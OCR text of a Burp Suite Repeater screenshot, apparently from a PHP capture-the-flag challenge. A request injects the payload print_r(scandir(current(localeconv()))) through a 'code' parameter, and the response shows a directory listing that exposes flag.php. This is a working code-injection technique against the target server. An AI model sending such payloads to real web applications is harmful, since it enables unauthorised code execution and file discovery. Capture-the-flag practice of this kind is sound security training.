 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://120.48.73.202:60003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=print_r(scandir(current(localeconv())));
HTTP/1.1
2 Host: 120.48.73.202:60003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.108.86.101:13000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
]);}<br />
else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'nonono'
</span>
<span style="color: #007700">
);}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
Array
14 (
15 [0] => .
16 [1] => ..
17 [2] => .vscode
18 [3] => flag.php
19 [4] => index.php
20 )
21
? Search... 0 matches
INSPECTOR
Done
1,654 bytes | 50 millis